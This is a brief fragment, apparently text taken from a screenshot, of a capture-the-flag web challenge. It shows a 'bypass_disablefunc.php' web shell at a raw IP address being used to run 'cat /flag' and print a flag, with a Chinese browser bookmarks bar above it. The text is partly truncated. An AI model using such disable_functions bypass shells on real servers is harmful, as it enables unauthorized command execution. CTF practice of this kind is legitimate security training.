 不安全 | 111.198.29.45:55384/bypass_disablefunc.php?c
应用 C语言 kali awd相关 漏洞仓库 python 免杀
example: http://site.com/bypass_disablefunc.php?cm
cmdline: cat /flag > /tmp/xx 2>&1
output:
flag{6f96cfdfe5ccc627cadf24b41725caa4}